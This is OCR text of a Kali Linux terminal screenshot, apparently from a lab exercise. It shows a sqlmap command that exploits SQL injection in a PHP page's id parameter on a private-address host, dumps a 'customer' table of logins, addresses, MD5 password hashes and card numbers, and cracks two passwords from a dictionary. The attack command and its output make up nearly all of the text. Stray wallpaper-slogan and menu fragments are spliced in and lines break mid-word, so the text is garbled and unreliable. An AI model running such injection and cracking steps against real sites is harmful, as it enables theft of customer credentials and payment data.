 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://192.168.87.138/mypage_show.php?id=9" -D borislockpicks
-T customer --dump
become, the more you are able to hear"
File Actions Edit View Help
>
[10:51:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:51:40] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:51:40] [INFO] starting 4 processes
[10:51:50] [INFO] cracked password 'superman' for user 'bengt'
[10:51:51] [INFO] cracked password 'kenzoparis' for user 'kenzoparis'
Database: borislockpicks
Table: customer
[3 entries]
| uid | login | name | pwhash
| address | cardnumber | expiryyear |
| 1 | bengt | Bengt Ostby | 84d961568a65073a3bcf0eb216b2a576 (superman
) | Hoyskolen Kristiania\r\n0999 Oslo | 12312312 | 2023 |
| 8 | stian | Stian Kvals | 9e43731b669b2e0f6accfc1881615efa
| Gateaddressen 12\r\n3299 Huttiheita | 45645645 | 2024 |
| 9 | kenzoparis | Kenzo | 78209df903e8f89bdf079155667fa93c (kenzopar
is) | Sten&strøm | 41116789 | 2023 |
"the quieter you become, the more you are
[10:51:54] [INFO] table 'borislockpicks.customer' dumped to CSV file '/home/k
ali/.local/share/sqlmap/output/192.168.87.138/dump/borislockpicks/customer.cs